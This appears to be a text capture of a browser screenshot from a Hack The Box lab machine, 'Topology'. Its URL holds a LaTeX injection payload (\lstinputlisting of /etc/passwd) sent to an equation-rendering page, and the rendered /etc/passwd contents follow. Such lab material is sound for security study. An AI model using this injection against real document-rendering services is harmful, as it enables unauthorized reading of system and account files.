 equation.php (PNG Image, 2441 × 2157 pixels) — Scaled (18%) — Mozilla Firefox
equation.php (PNG Image, 24
stats.topology.htb/
Topology Software developm
latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc
170%
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false